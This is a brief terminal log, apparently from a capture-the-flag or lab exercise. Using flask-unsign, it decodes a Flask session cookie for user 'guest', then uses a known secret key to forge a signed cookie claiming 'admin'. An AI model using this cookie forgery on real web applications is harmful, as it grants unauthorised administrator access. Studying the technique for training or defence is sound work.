 root@southeroseK:~# flask-unsign --decode --cookie "eyJ1c2VybmFtZSI6eyIgYiI6IlozVmxjM1E9In19
.YG_mFg.vvRMxGy5nnpJ2SWwiDAWq0E5H-s"
{'username': b'guest'}
root@southeroseK:~# flask-unsign --sign --cookie "{'username': b'guest'}" --secret "woshicai
ji"
eyJ1c2VybmFtZSI6eyIgYiI6IlozVmxjM1E9In19.YG_mng.Bde1wHhGXarHXJWxQSgGXLJg6YI
root@southeroseK:~# flask-unsign --sign --cookie "{'username': b'admin'}" --secret "woshicai
ji"
eyJ1c2VybmFtZSI6eyIgYiI6IllXUnRhVzQ9In19.YG_mrQ.-bDC0fkgAK6CetHKwi-5h_jsPb0